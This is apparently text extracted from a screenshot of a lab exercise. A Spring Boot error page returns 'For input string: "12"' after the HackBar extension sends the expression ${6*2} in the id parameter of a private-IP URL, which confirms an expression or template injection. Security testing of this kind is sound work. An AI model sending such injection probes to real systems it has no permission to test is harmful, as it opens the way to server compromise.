 Gmail TSY244 AIchatOS 所有书签
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Feb 14 18:08:58 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "12"
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.79.128:9091/article/?id=${6*2}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W